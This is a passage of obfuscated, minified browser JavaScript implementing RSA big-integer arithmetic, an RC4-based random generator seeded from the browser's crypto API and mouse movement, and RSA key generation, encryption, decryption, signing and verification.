_0x2726f6){if(_0x4ed7c5<0x2)this[_0x177757('0x113')](0x1);else{this[_0x177757('0x81')](_0x4ed7c5,_0xc20d5),this[_0x177757('0x1a2')](_0x4ed7c5-0x1)||this[_0x177757('0xa')](_0x35ad59[_0x177757('0x52')]['shiftLeft'](_0x4ed7c5-0x1),_0x479797,this),this[_0x177757('0x64')]()&&this[_0x177757('0x188')](0x1,0x0);var _0x5864ea=this,_0x598e99=function(){var _0x45ef29=_0x177757;_0x5864ea[_0x45ef29('0x188')](0x2,0x0),_0x5864ea[_0x45ef29('0x9a')]()>_0x4ed7c5&&_0x5864ea[_0x45ef29('0x192')](_0x35ad59['ONE']['shiftLeft'](_0x4ed7c5-0x1),_0x5864ea),_0x5864ea[_0x45ef29('0x180')](_0x2726f6)?setTimeout(function(){_0x111d86();},0x0):setTimeout(_0x598e99,0x0);};setTimeout(_0x598e99,0x0);}}else{var _0x17543d=[],_0x2cb906=0x7&_0x4ed7c5;_0x17543d[_0x177757('0xaf')]=0x1+(_0x4ed7c5>>0x3),_0x2726f6[_0x177757('0x47')](_0x17543d),0x0<_0x2cb906?_0x17543d[0x0]&=(0x1<<_0x2cb906)-0x1:_0x17543d[0x0]=0x0,this['fromString'](_0x17543d,0x100);}},_0x35ad59;}(),_0x2347a6=function(){var _0x1b34af=_0x3ed0fc;function _0x23f975(){}return _0x23f975['prototype'][_0x1b34af('0x147')]=function(_0x2e99aa){return _0x2e99aa;},_0x23f975['prototype'][_0x1b34af('0xb1')]=function(_0x7609b3){return _0x7609b3;},_0x23f975[_0x1b34af('0x54')]['mulTo']=function(_0x4cd867,_0x517826,_0x3ffc87){var _0xf0d4e3=_0x1b34af;_0x4cd867[_0xf0d4e3('0x5')](_0x517826,_0x3ffc87);},_0x23f975[_0x1b34af('0x54')][_0x1b34af('0x55')]=function(_0x4fc8ad,_0x1430f1){var _0x45fc81=_0x1b34af;_0x4fc8ad[_0x45fc81('0x15e')](_0x1430f1);},_0x23f975;}(),_0x4b1a3a=function(){var _0x46f047=_0x3ed0fc;function _0x272fa3(_0x2d36f0){this['m']=_0x2d36f0;}return _0x272fa3[_0x46f047('0x54')][_0x46f047('0x147')]=function(_0x55fd00){var _0x4eec93=_0x46f047;return _0x55fd00['s']<0x0||0x0<=_0x55fd00[_0x4eec93('0x16d')](this['m'])?_0x55fd00[_0x4eec93('0x12b')](this['m']):_0x55fd00;},_0x272fa3[_0x46f047('0x54')][_0x46f047('0xb1')]=function(_0x54e600){return _0x54e600;},_0x272fa3['prototype'][_0x46f047('0x10')]=function(_0x339747){var _0x234880=_0x46f047;_0x339747[_0x234880('0xc9')](this['m'],null,_0x339747);},_0x272fa3[_0x46f047('0x54')][_0x46f047('0x41')]=function(_0x9af2e8,_0x3e1677,_0x163183){var _0x7b7baf=_0x46f047;_0x9af2e8[_0x7b7baf('0x5')](_0x3e1677,_0x163183),this[_0x7b7baf('0x10')](_0x163183);},_0x272fa3[_0x46f047('0x54')]['sqrTo']=function(_0x18d021,_0x37114b){var _0x74b51e=_0x46f047;_0x18d021[_0x74b51e('0x15e')](_0x37114b),this[_0x74b51e('0x10')](_0x37114b);},_0x272fa3;}(),_0x4ad8fe=function(){var _0x140b1d=_0x3ed0fc;function _0x9866ab(_0x32d499){var _0x6d21eb=_0xa34a;this['m']=_0x32d499,this['mp']=_0x32d499[_0x6d21eb('0x159')](),this[_0x6d21eb('0x3')]=0x7fff&this['mp'],this['mph']=this['mp']>>0xf,this['um']=(0x1<<_0x32d499['DB']-0xf)-0x1,this[_0x6d21eb('0x8b')]=0x2*_0x32d499['t'];}return _0x9866ab[_0x140b1d('0x54')]['convert']=function(_0x15c78b){var _0x13baa6=_0x140b1d,_0x4b684f=_0x21c4ee();return _0x15c78b['abs']()[_0x13baa6('0x4a')](this['m']['t'],_0x4b684f),_0x4b684f[_0x13baa6('0xc9')](this['m'],null,_0x4b684f),_0x15c78b['s']<0x0&&0x0<_0x4b684f[_0x13baa6('0x16d')](_0x2304e4[_0x13baa6('0x14b')])&&this['m'][_0x13baa6('0x192')](_0x4b684f,_0x4b684f),_0x4b684f;},_0x9866ab['prototype'][_0x140b1d('0xb1')]=function(_0xe2981a){var _0x3f0da2=_0x140b1d,_0x558bff=_0x21c4ee();return _0xe2981a[_0x3f0da2('0x199')](_0x558bff),this[_0x3f0da2('0x10')](_0x558bff),_0x558bff;},_0x9866ab[_0x140b1d('0x54')][_0x140b1d('0x10')]=function(_0x54ba91){var _0x3202a6=_0x140b1d;for(;_0x54ba91['t']<=this[_0x3202a6('0x8b')];)_0x54ba91[_0x54ba91['t']++]=0x0;for(var _0x7b556c=0x0;_0x7b556c<this['m']['t'];++_0x7b556c){var _0xf37fd7=0x7fff&_0x54ba91[_0x7b556c],_0x4156b9=_0xf37fd7*this[_0x3202a6('0x3')]+((_0xf37fd7*this[_0x3202a6('0x1be')]+(_0x54ba91[_0x7b556c]>>0xf)*this['mpl']&this['um'])<<0xf)&_0x54ba91['DM'];for(_0x54ba91[_0xf37fd7=_0x7b556c+this['m']['t']]+=this['m']['am'](0x0,_0x4156b9,_0x54ba91,_0x7b556c,0x0,this['m']['t']);_0x54ba91[_0xf37fd7]>=_0x54ba91['DV'];)_0x54ba91[_0xf37fd7]-=_0x54ba91['DV'],_0x54ba91[++_0xf37fd7]++;}_0x54ba91[_0x3202a6('0x165')](),_0x54ba91[_0x3202a6('0x2a')](this['m']['t'],_0x54ba91),0x0<=_0x54ba91['compareTo'](this['m'])&&_0x54ba91[_0x3202a6('0x192')](this['m'],_0x54ba91);},_0x9866ab[_0x140b1d('0x54')][_0x140b1d('0x41')]=function(_0x200eb4,_0x40e64a,_0x5023bd){var _0x2cccb3=_0x140b1d;_0x200eb4[_0x2cccb3('0x5')](_0x40e64a,_0x5023bd),this['reduce'](_0x5023bd);},_0x9866ab[_0x140b1d('0x54')][_0x140b1d('0x55')]=function(_0x476489,_0x430e56){var _0x31319d=_0x140b1d;_0x476489['squareTo'](_0x430e56),this[_0x31319d('0x10')](_0x430e56);},_0x9866ab;}(),_0x93dc93=function(){var _0x306b23=_0x3ed0fc;function _0x4a992b(_0x440499){var _0x224ece=_0xa34a;this['m']=_0x440499,this['r2']=_0x21c4ee(),this['q3']=_0x21c4ee(),_0x2304e4[_0x224ece('0x52')][_0x224ece('0x4a')](0x2*_0x440499['t'],this['r2']),this['mu']=this['r2'][_0x224ece('0x1a7')](_0x440499);}return _0x4a992b[_0x306b23('0x54')][_0x306b23('0x147')]=function(_0x5a3a2a){var _0x9c581e=_0x306b23;if(_0x5a3a2a['s']<0x0||_0x5a3a2a['t']>0x2*this['m']['t'])return _0x5a3a2a['mod'](this['m']);if(_0x5a3a2a[_0x9c581e('0x16d')](this['m'])<0x0)return _0x5a3a2a;var _0x3ba81d=_0x21c4ee();return _0x5a3a2a[_0x9c581e('0x199')](_0x3ba81d),this['reduce'](_0x3ba81d),_0x3ba81d;},_0x4a992b[_0x306b23('0x54')][_0x306b23('0xb1')]=function(_0x3afffe){return _0x3afffe;},_0x4a992b['prototype'][_0x306b23('0x10')]=function(_0x393679){var _0x528376=_0x306b23;for(_0x393679['drShiftTo'](this['m']['t']-0x1,this['r2']),_0x393679['t']>this['m']['t']+0x1&&(_0x393679['t']=this['m']['t']+0x1,_0x393679[_0x528376('0x165')]()),this['mu'][_0x528376('0x173')](this['r2'],this['m']['t']+0x1,this['q3']),this['m'][_0x528376('0xd2')](this['q3'],this['m']['t']+0x1,this['r2']);_0x393679['compareTo'](this['r2'])<0x0;)_0x393679['dAddOffset'](0x1,this['m']['t']+0x1);for(_0x393679[_0x528376('0x192')](this['r2'],_0x393679);0x0<=_0x393679[_0x528376('0x16d')](this['m']);)_0x393679[_0x528376('0x192')](this['m'],_0x393679);},_0x4a992b[_0x306b23('0x54')][_0x306b23('0x41')]=function(_0x291e4b,_0x2b2d47,_0x261e6c){var _0x13c66d=_0x306b23;_0x291e4b[_0x13c66d('0x5')](_0x2b2d47,_0x261e6c),this[_0x13c66d('0x10')](_0x261e6c);},_0x4a992b[_0x306b23('0x54')][_0x306b23('0x55')]=function(_0x48b008,_0x1ef2ea){var _0xccc29f=_0x306b23;_0x48b008[_0xccc29f('0x15e')](_0x1ef2ea),this[_0xccc29f('0x10')](_0x1ef2ea);},_0x4a992b;}();function _0x21c4ee(){return new _0x2304e4(null);}function _0x227985(_0x459222,_0x31f184){return new _0x2304e4(_0x459222,_0x31f184);}'Microsoft\x20Internet\x20Explorer'==navigator[_0x3ed0fc('0xd6')]?(_0x2304e4[_0x3ed0fc('0x54')]['am']=function(_0xa5a74f,_0x1b4400,_0x5cad7e,_0x4d6221,_0x1a57e6,_0x331361){for(var _0x49b420=0x7fff&_0x1b4400,_0x32d38b=_0x1b4400>>0xf;0x0<=--_0x331361;){var _0x37ba50=0x7fff&this[_0xa5a74f],_0x19f744=this[_0xa5a74f++]>>0xf,_0x55b785=_0x32d38b*_0x37ba50+_0x19f744*_0x49b420;_0x1a57e6=((_0x37ba50=_0x49b420*_0x37ba50+((0x7fff&_0x55b785)<<0xf)+_0x5cad7e[_0x4d6221]+(0x3fffffff&_0x1a57e6))>>>0x1e)+(_0x55b785>>>0xf)+_0x32d38b*_0x19f744+(_0x1a57e6>>>0x1e),_0x5cad7e[_0x4d6221++]=0x3fffffff&_0x37ba50;}return _0x1a57e6;},_0x37e7f2=0x1e):_0x3ed0fc('0x137')!=navigator['appName']?(_0x2304e4['prototype']['am']=function(_0x165a8e,_0x723479,_0x1afc79,_0x44d09d,_0x5bcafe,_0x508ccb){var _0xbb86=_0x3ed0fc;for(;0x0<=--_0x508ccb;){var _0x32440d=_0x723479*this[_0x165a8e++]+_0x1afc79[_0x44d09d]+_0x5bcafe;_0x5bcafe=Math[_0xbb86('0x7c')](_0x32440d/0x4000000),_0x1afc79[_0x44d09d++]=0x3ffffff&_0x32440d;}return _0x5bcafe;},_0x37e7f2=0x1a):(_0x2304e4[_0x3ed0fc('0x54')]['am']=function(_0x1276c0,_0x104b70,_0x426130,_0x22f740,_0x8145ad,_0x571de4){for(var _0x4d2d19=0x3fff&_0x104b70,_0x5136d0=_0x104b70>>0xe;0x0<=--_0x571de4;){var _0xac9669=0x3fff&this[_0x1276c0],_0x50c350=this[_0x1276c0++]>>0xe,_0x240e3b=_0x5136d0*_0xac9669+_0x50c350*_0x4d2d19;_0x8145ad=((_0xac9669=_0x4d2d19*_0xac9669+((0x3fff&_0x240e3b)<<0xe)+_0x426130[_0x22f740]+_0x8145ad)>>0x1c)+(_0x240e3b>>0xe)+_0x5136d0*_0x50c350,_0x426130[_0x22f740++]=0xfffffff&_0xac9669;}return _0x8145ad;},_0x37e7f2=0x1c),_0x2304e4[_0x3ed0fc('0x54')]['DB']=_0x37e7f2,_0x2304e4[_0x3ed0fc('0x54')]['DM']=(0x1<<_0x37e7f2)-0x1,_0x2304e4[_0x3ed0fc('0x54')]['DV']=0x1<<_0x37e7f2,(_0x2304e4['prototype']['FV']=Math['pow'](0x2,0x34),_0x2304e4[_0x3ed0fc('0x54')]['F1']=0x34-_0x37e7f2,_0x2304e4[_0x3ed0fc('0x54')]['F2']=0x2*_0x37e7f2-0x34);var _0x5c35e0,_0x2efdad,_0x3b7a0f=[];for(_0x5c35e0='0'['charCodeAt'](0x0),_0x2efdad=0x0;_0x2efdad<=0x9;++_0x2efdad)_0x3b7a0f[_0x5c35e0++]=_0x2efdad;for(_0x5c35e0='a'[_0x3ed0fc('0x84')](0x0),_0x2efdad=0xa;_0x2efdad<0x24;++_0x2efdad)_0x3b7a0f[_0x5c35e0++]=_0x2efdad;for(_0x5c35e0='A'[_0x3ed0fc('0x84')](0x0),_0x2efdad=0xa;_0x2efdad<0x24;++_0x2efdad)_0x3b7a0f[_0x5c35e0++]=_0x2efdad;function _0x4dceb1(_0xe08524,_0x212a57){var _0x16dbab=_0x3ed0fc,_0x2b8b33=_0x3b7a0f[_0xe08524[_0x16dbab('0x84')](_0x212a57)];return null==_0x2b8b33?-0x1:_0x2b8b33;}function _0x5a0544(_0x1f9c02){var _0x1fba51=_0x3ed0fc,_0x387473=_0x21c4ee();return _0x387473[_0x1fba51('0x113')](_0x1f9c02),_0x387473;}function _0x117a07(_0x523485){var _0x4873c2,_0x36ba2a=0x1;return 0x0!=(_0x4873c2=_0x523485>>>0x10)&&(_0x523485=_0x4873c2,_0x36ba2a+=0x10),0x0!=(_0x4873c2=_0x523485>>0x8)&&(_0x523485=_0x4873c2,_0x36ba2a+=0x8),0x0!=(_0x4873c2=_0x523485>>0x4)&&(_0x523485=_0x4873c2,_0x36ba2a+=0x4),0x0!=(_0x4873c2=_0x523485>>0x2)&&(_0x523485=_0x4873c2,_0x36ba2a+=0x2),0x0!=(_0x4873c2=_0x523485>>0x1)&&(_0x523485=_0x4873c2,_0x36ba2a+=0x1),_0x36ba2a;}_0x2304e4[_0x3ed0fc('0x14b')]=_0x5a0544(0x0),_0x2304e4[_0x3ed0fc('0x52')]=_0x5a0544(0x1);var _0x25ed5a=function(){var _0x2d3ff1=_0x3ed0fc;function _0xeed548(){this['i']=0x0,this['j']=0x0,this['S']=[];}return _0xeed548[_0x2d3ff1('0x54')][_0x2d3ff1('0xe9')]=function(_0x4cf8b8){var _0xf77c20=_0x2d3ff1,_0x161551,_0x5ab307,_0x5577a6;for(_0x161551=0x0;_0x161551<0x100;++_0x161551)this['S'][_0x161551]=_0x161551;for(_0x161551=_0x5ab307=0x0;_0x161551<0x100;++_0x161551)_0x5ab307=_0x5ab307+this['S'][_0x161551]+_0x4cf8b8[_0x161551%_0x4cf8b8[_0xf77c20('0xaf')]]&0xff,_0x5577a6=this['S'][_0x161551],this['S'][_0x161551]=this['S'][_0x5ab307],this['S'][_0x5ab307]=_0x5577a6;this['i']=0x0,this['j']=0x0;},_0xeed548[_0x2d3ff1('0x54')][_0x2d3ff1('0x1b2')]=function(){var _0x29da04;return this['i']=this['i']+0x1&0xff,this['j']=this['j']+this['S'][this['i']]&0xff,_0x29da04=this['S'][this['i']],this['S'][this['i']]=this['S'][this['j']],this['S'][this['j']]=_0x29da04,this['S'][_0x29da04+this['S'][this['i']]&0xff];},_0xeed548;}(),_0x5ef42f,_0x5beda3,_0x51666c=0x100,_0x1e5310=null;if(null==_0x1e5310){_0x1e5310=[];var _0x1e60df=void(_0x5beda3=0x0);if(window['crypto']&&window[_0x3ed0fc('0xe0')][_0x3ed0fc('0x114')]){var _0x170a89=new Uint32Array(0x100);for(window['crypto'][_0x3ed0fc('0x114')](_0x170a89),_0x1e60df=0x0;_0x1e60df<_0x170a89[_0x3ed0fc('0xaf')];++_0x1e60df)_0x1e5310[_0x5beda3++]=0xff&_0x170a89[_0x1e60df];}var _0x2e2170=function(_0x8e82d){var _0x551079=_0x3ed0fc;if(this[_0x551079('0xff')]=this[_0x551079('0xff')]||0x0,0x100<=this[_0x551079('0xff')]||_0x51666c<=_0x5beda3)window['removeEventListener']?window['removeEventListener'](_0x551079('0x1c1'),_0x2e2170,!0x1):window['detachEvent']&&window['detachEvent']('onmousemove',_0x2e2170);else try{var _0x528c95=_0x8e82d['x']+_0x8e82d['y'];_0x1e5310[_0x5beda3++]=0xff&_0x528c95,this[_0x551079('0xff')]+=0x1;}catch(_0x5435b6){}};window[_0x3ed0fc('0x102')]?window[_0x3ed0fc('0x102')](_0x3ed0fc('0x1c1'),_0x2e2170,!0x1):window[_0x3ed0fc('0x92')]&&window['attachEvent'](_0x3ed0fc('0x193'),_0x2e2170);}function _0x5a21e5(){var _0x539862=_0x3ed0fc;if(null==_0x5ef42f){for(_0x5ef42f=new _0x25ed5a();_0x5beda3<_0x51666c;){var _0x29e95d=Math[_0x539862('0x7c')](0x10000*Math[_0x539862('0x182')]());_0x1e5310[_0x5beda3++]=0xff&_0x29e95d;}for(_0x5ef42f[_0x539862('0xe9')](_0x1e5310),_0x5beda3=0x0;_0x5beda3<_0x1e5310[_0x539862('0xaf')];++_0x5beda3)_0x1e5310[_0x5beda3]=0x0;_0x5beda3=0x0;}return _0x5ef42f[_0x539862('0x1b2')]();}var _0x281f79=function(){var _0x301bd3=_0x3ed0fc;function _0x1fded2(){}return _0x1fded2['prototype'][_0x301bd3('0x47')]=function(_0x124642){var _0x1099b1=_0x301bd3;for(var _0x509f4c=0x0;_0x509f4c<_0x124642[_0x1099b1('0xaf')];++_0x509f4c)_0x124642[_0x509f4c]=_0x5a21e5();},_0x1fded2;}(),_0x1ec737=function(){var _0x194787=_0x3ed0fc;function _0x2436bc(){var _0x5af5d2=_0xa34a;this['n']=null,this['e']=0x0,this['d']=null,this['p']=null,this['q']=null,this['dmp1']=null,this[_0x5af5d2('0x149')]=null,this['coeff']=null;}return _0x2436bc[_0x194787('0x54')][_0x194787('0x80')]=function(_0xd59a8d){return _0xd59a8d['modPowInt'](this['e'],this['n']);},_0x2436bc['prototype']['doPrivate']=function(_0x410bc3){var _0xc605d1=_0x194787;if(null==this['p']||null==this['q'])return _0x410bc3[_0xc605d1('0x65')](this['d'],this['n']);for(var _0x5412ee=_0x410bc3[_0xc605d1('0x12b')](this['p'])[_0xc605d1('0x65')](this[_0xc605d1('0x6f')],this['p']),_0x26a662=_0x410bc3[_0xc605d1('0x12b')](this['q'])['modPow'](this['dmq1'],this['q']);_0x5412ee['compareTo'](_0x26a662)<0x0;)_0x5412ee=_0x5412ee[_0xc605d1('0x1')](this['p']);return _0x5412ee['subtract'](_0x26a662)['multiply'](this[_0xc605d1('0xed')])['mod'](this['p'])[_0xc605d1('0x6e')](this['q'])['add'](_0x26a662);},_0x2436bc[_0x194787('0x54')]['setPublic']=function(_0xc5020,_0x52a539){var _0x48a75a=_0x194787;null!=_0xc5020&&null!=_0x52a539&&0x0<_0xc5020[_0x48a75a('0xaf')]&&0x0<_0x52a539[_0x48a75a('0xaf')]?(this['n']=_0x227985(_0xc5020,0x10),this['e']=parseInt(_0x52a539,0x10)):console[_0x48a75a('0x61')](_0x48a75a('0x89'));},_0x2436bc[_0x194787('0x54')][_0x194787('0x13c')]=function(_0x146d46){var _0x3cbc1a=_0x194787,_0x3e1ba4=function(_0x2ae4c,_0x5f17ec){var _0x4b02fe=_0xa34a;if(_0x5f17ec<_0x2ae4c[_0x4b02fe('0xaf')]+0xb)return console[_0x4b02fe('0x61')]('Message\x20too\x20long\x20for\x20RSA'),null;for(var _0x8bacb6=[],_0x22559e=_0x2ae4c[_0x4b02fe('0xaf')]-0x1;0x0<=_0x22559e&&0x0<_0x5f17ec;){var _0x55758f=_0x2ae4c[_0x4b02fe('0x84')](_0x22559e--);_0x55758f<0x80?_0x8bacb6[--_0x5f17ec]=_0x55758f:0x7f<_0x55758f&&_0x55758f<0x800?(_0x8bacb6[--_0x5f17ec]=0x3f&_0x55758f|0x80,_0x8bacb6[--_0x5f17ec]=_0x55758f>>0x6|0xc0):(_0x8bacb6[--_0x5f17ec]=0x3f&_0x55758f|0x80,_0x8bacb6[--_0x5f17ec]=_0x55758f>>0x6&0x3f|0x80,_0x8bacb6[--_0x5f17ec]=_0x55758f>>0xc|0xe0);}_0x8bacb6[--_0x5f17ec]=0x0;for(var _0xc324f2=new _0x281f79(),_0x5d4a37=[];0x2<_0x5f17ec;){for(_0x5d4a37[0x0]=0x0;0x0==_0x5d4a37[0x0];)_0xc324f2[_0x4b02fe('0x47')](_0x5d4a37);_0x8bacb6[--_0x5f17ec]=_0x5d4a37[0x0];}return _0x8bacb6[--_0x5f17ec]=0x2,_0x8bacb6[--_0x5f17ec]=0x0,new _0x2304e4(_0x8bacb6);}(_0x146d46,this['n'][_0x3cbc1a('0x9a')]()+0x7>>0x3);if(null==_0x3e1ba4)return null;var _0x497a79=this[_0x3cbc1a('0x80')](_0x3e1ba4);if(null==_0x497a79)return null;var _0x4e54d3=_0x497a79[_0x3cbc1a('0x156')](0x10);return 0x0==(0x1&_0x4e54d3[_0x3cbc1a('0xaf')])?_0x4e54d3:'0'+_0x4e54d3;},_0x2436bc[_0x194787('0x54')][_0x194787('0xa8')]=function(_0x5ea268,_0x2ea084,_0x4e8c46){var _0x2c06cb=_0x194787;null!=_0x5ea268&&null!=_0x2ea084&&0x0<_0x5ea268[_0x2c06cb('0xaf')]&&0x0<_0x2ea084['length']?(this['n']=_0x227985(_0x5ea268,0x10),this['e']=parseInt(_0x2ea084,0x10),this['d']=_0x227985(_0x4e8c46,0x10)):console[_0x2c06cb('0x61')](_0x2c06cb('0x53'));},_0x2436bc[_0x194787('0x54')][_0x194787('0xcf')]=function(_0x454acf,_0x5025f1,_0x56b859,_0xbf5fa6,_0x4a9191,_0xce9818,_0x5a31e4,_0x55b123){var _0x565f14=_0x194787;null!=_0x454acf&&null!=_0x5025f1&&0x0<_0x454acf[_0x565f14('0xaf')]&&0x0<_0x5025f1[_0x565f14('0xaf')]?(this['n']=_0x227985(_0x454acf,0x10),this['e']=parseInt(_0x5025f1,0x10),this['d']=_0x227985(_0x56b859,0x10),this['p']=_0x227985(_0xbf5fa6,0x10),this['q']=_0x227985(_0x4a9191,0x10),this['dmp1']=_0x227985(_0xce9818,0x10),this[_0x565f14('0x149')]=_0x227985(_0x5a31e4,0x10),this[_0x565f14('0xed')]=_0x227985(_0x55b123,0x10)):console[_0x565f14('0x61')](_0x565f14('0x53'));},_0x2436bc[_0x194787('0x54')]['generate']=function(_0x16317e,_0xf63f15){var _0x34bfba=_0x194787,_0x6c75b1=new _0x281f79(),_0x417c29=_0x16317e>>0x1;this['e']=parseInt(_0xf63f15,0x10);for(var _0x221c23=new _0x2304e4(_0xf63f15,0x10);;){for(;this['p']=new _0x2304e4(_0x16317e-_0x417c29,0x1,_0x6c75b1),0x0!=this['p'][_0x34bfba('0x44')](_0x2304e4[_0x34bfba('0x52')])['gcd'](_0x221c23)[_0x34bfba('0x16d')](_0x2304e4[_0x34bfba('0x52')])||!this['p'][_0x34bfba('0x180')](0xa););for(;this['q']=new _0x2304e4(_0x417c29,0x1,_0x6c75b1),0x0!=this['q'][_0x34bfba('0x44')](_0x2304e4[_0x34bfba('0x52')])[_0x34bfba('0xb4')](_0x221c23)[_0x34bfba('0x16d')](_0x2304e4[_0x34bfba('0x52')])||!this['q'][_0x34bfba('0x180')](0xa););if(this['p'][_0x34bfba('0x16d')](this['q'])<=0x0){var _0x1f547a=this['p'];this['p']=this['q'],this['q']=_0x1f547a;}var _0xe596e=this['p'][_0x34bfba('0x44')](_0x2304e4[_0x34bfba('0x52')]),_0xed2cbe=this['q'][_0x34bfba('0x44')](_0x2304e4[_0x34bfba('0x52')]),_0x17255a=_0xe596e['multiply'](_0xed2cbe);if(0x0==_0x17255a[_0x34bfba('0xb4')](_0x221c23)[_0x34bfba('0x16d')](_0x2304e4[_0x34bfba('0x52')])){this['n']=this['p'][_0x34bfba('0x6e')](this['q']),this['d']=_0x221c23[_0x34bfba('0x167')](_0x17255a),this['dmp1']=this['d'][_0x34bfba('0x12b')](_0xe596e),this[_0x34bfba('0x149')]=this['d']['mod'](_0xed2cbe),this['coeff']=this['q'][_0x34bfba('0x167')](this['p']);break;}}},_0x2436bc[_0x194787('0x54')][_0x194787('0xf7')]=function(_0x55349d){var _0x5ce9f0=_0x194787,_0x17bc67=_0x227985(_0x55349d,0x10),_0x4a4a0b=this[_0x5ce9f0('0xdb')](_0x17bc67);return null==_0x4a4a0b?null:function(_0x1d4eca,_0x4eab8b){var _0x1c45cb=_0x5ce9f0,_0x2d1b2a=_0x1d4eca[_0x1c45cb('0x27')](),_0x23328c=0x0;for(;_0x23328c<_0x2d1b2a[_0x1c45cb('0xaf')]&&0x0==_0x2d1b2a[_0x23328c];)++_0x23328c;if(_0x2d1b2a[_0x1c45cb('0xaf')]-_0x23328c!=_0x4eab8b-0x1||0x2!=_0x2d1b2a[_0x23328c])return null;++_0x23328c;for(;0x0!=_0x2d1b2a[_0x23328c];)if(++_0x23328c>=_0x2d1b2a[_0x1c45cb('0xaf')])return null;var _0x51814c='';for(;++_0x23328c<_0x2d1b2a[_0x1c45cb('0xaf')];){var _0x19909e=0xff&_0x2d1b2a[_0x23328c];_0x19909e<0x80?_0x51814c+=String[_0x1c45cb('0x13b')](_0x19909e):0xbf<_0x19909e&&_0x19909e<0xe0?(_0x51814c+=String[_0x1c45cb('0x13b')]((0x1f&_0x19909e)<<0x6|0x3f&_0x2d1b2a[_0x23328c+0x1]),++_0x23328c):(_0x51814c+=String[_0x1c45cb('0x13b')]((0xf&_0x19909e)<<0xc|(0x3f&_0x2d1b2a[_0x23328c+0x1])<<0x6|0x3f&_0x2d1b2a[_0x23328c+0x2]),_0x23328c+=0x2);}return _0x51814c;}(_0x4a4a0b,this['n'][_0x5ce9f0('0x9a')]()+0x7>>0x3);},_0x2436bc[_0x194787('0x54')]['generateAsync']=function(_0x10024f,_0x298c7c,_0x31c58c){var _0x5ed824=new _0x281f79(),_0x1fe297=_0x10024f>>0x1;this['e']=parseInt(_0x298c7c,0x10);var _0x130c5e=new _0x2304e4(_0x298c7c,0x10),_0xec9b11=this,_0x3d8703=function(){var _0x12878e=function(){var _0x2b48c3=_0xa34a;if(_0xec9b11['p'][_0x2b48c3('0x16d')](_0xec9b11['q'])<=0x0){var _0x506372=_0xec9b11['p'];_0xec9b11['p']=_0xec9b11['q'],_0xec9b11['q']=_0x506372;}var _0x385087=_0xec9b11['p'][_0x2b48c3('0x44')](_0x2304e4[_0x2b48c3('0x52')]),_0x4d2c97=_0xec9b11['q'][_0x2b48c3('0x44')](_0x2304e4[_0x2b48c3('0x52')]),_0x48e0c7=_0x385087[_0x2b48c3('0x6e')](_0x4d2c97);0x0==_0x48e0c7[_0x2b48c3('0xb4')](_0x130c5e)['compareTo'](_0x2304e4[_0x2b48c3('0x52')])?(_0xec9b11['n']=_0xec9b11['p'][_0x2b48c3('0x6e')](_0xec9b11['q']),_0xec9b11['d']=_0x130c5e[_0x2b48c3('0x167')](_0x48e0c7),_0xec9b11['dmp1']=_0xec9b11['d']['mod'](_0x385087),_0xec9b11[_0x2b48c3('0x149')]=_0xec9b11['d']['mod'](_0x4d2c97),_0xec9b11[_0x2b48c3('0xed')]=_0xec9b11['q'][_0x2b48c3('0x167')](_0xec9b11['p']),setTimeout(function(){_0x31c58c();},0x0)):setTimeout(_0x3d8703,0x0);},_0x15cf1f=function(){_0xec9b11['q']=_0x21c4ee(),_0xec9b11['q']['fromNumberAsync'](_0x1fe297,0x1,_0x5ed824,function(){var _0xcab758=_0xa34a;_0xec9b11['q'][_0xcab758('0x44')](_0x2304e4[_0xcab758('0x52')])[_0xcab758('0x0')](_0x130c5e,function(_0x5731b9){var _0x5ad191=_0xcab758;0x0==_0x5731b9[_0x5ad191('0x16d')](_0x2304e4['ONE'])&&_0xec9b11['q'][_0x5ad191('0x180')](0xa)?setTimeout(_0x12878e,0x0):setTimeout(_0x15cf1f,0x0);});});},_0x81a72f=function(){var _0x567b78=_0xa34a;_0xec9b11['p']=_0x21c4ee(),_0xec9b11['p'][_0x567b78('0x36')](_0x10024f-_0x1fe297,0x1,_0x5ed824,function(){var _0x57d042=_0x567b78;_0xec9b11['p'][_0x57d042('0x44')](_0x2304e4[_0x57d042('0x52')])[_0x57d042('0x0')](_0x130c5e,function(_0x1aede4){var _0x2e73c=_0x57d042;0x0==_0x1aede4[_0x2e73c('0x16d')](_0x2304e4['ONE'])&&_0xec9b11['p'][_0x2e73c('0x180')](0xa)?setTimeout(_0x15cf1f,0x0):setTimeout(_0x81a72f,0x0);});});};setTimeout(_0x81a72f,0x0);};setTimeout(_0x3d8703,0x0);},_0x2436bc[_0x194787('0x54')]['sign']=function(_0x20d25d,_0x562933,_0x26e6ee){var _0x5b1f19=_0x194787,_0x3ef8ad=function(_0x3ef142,_0x1ae24e){var _0x3ec660=_0xa34a;if(_0x1ae24e<_0x3ef142[_0x3ec660('0xaf')]+0x16)return console[_0x3ec660('0x61')](_0x3ec660('0x17e')),null;for(var _0x5990f1=_0x1ae24e-_0x3ef142[_0x3ec660('0xaf')]-0x6,_0x21daf7='',_0xdbae1=0x0;_0xdbae1<_0x5990f1;_0xdbae1+=0x2)_0x21daf7+='ff';return _0x227985(_0x3ec660('0x158')+_0x21daf7+'00'+_0x3ef142,0x10);}((_0x40730b[_0x26e6ee]||'')+_0x562933(_0x20d25d)[_0x5b1f19('0x156')](),this['n']['bitLength']()/0x4);if(null==_0x3ef8ad)return null;var _0xf27940=this[_0x5b1f19('0xdb')](_0x3ef8ad);if(null==_0xf27940)return null;var _0x5a9997=_0xf27940[_0x5b1f19('0x156')](0x10);return 0x0==(0x1&_0x5a9997[_0x5b1f19('0xaf')])?_0x5a9997:'0'+_0x5a9997;},_0x2436bc['prototype'][_0x194787('0x88')]=function(_0x4f9c17,_0x358ef3,_0x3e3190){var _0x397c5f=_0x194787,_0x5e20e4=_0x227985(_0x358ef3,0x10),_0x245485=this[_0x397c5f('0x80')](_0x5e20e4);return null==_0x245485?null:function(_0x53df9f){var _0x116d29=_0x397c5f;for(var _0x42441b in _0x40730b)if(_0x40730b[_0x116d29('0xdf')](_0x42441b)){var _0x8d27fe=_0x40730b[_0x42441b],_0x54410b=_0x8d27fe[_0x116d29('0xaf')];if(_0x53df9f[_0x116d29('0x1f')](0x0,_0x54410b)==_0x8d27fe)return _0x53df9f['substr'](_0x54410b);}return 